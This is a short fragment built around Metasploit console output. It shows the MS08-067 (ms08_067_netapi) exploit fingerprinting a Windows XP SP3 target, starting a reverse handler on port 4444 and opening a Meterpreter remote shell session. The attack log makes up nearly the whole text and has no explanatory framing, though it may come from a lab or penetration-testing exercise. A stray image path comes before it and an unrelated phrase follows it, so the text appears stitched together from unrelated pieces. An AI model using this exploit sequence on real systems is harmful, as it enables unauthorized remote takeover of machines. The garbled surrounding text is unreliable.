 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.16.10.84:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Portuguese - Brazilian
[*] Selected Target: Windows XP SP3 Portuguese - Brazilian (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 172.16.10.77
[*] Meterpreter session 1 opened (172.16.10.84:4444 -> 172.16.10.77:1117) at 2014-06-18 17:51:36 -0400
meterpreter >
become, the more you are able to hear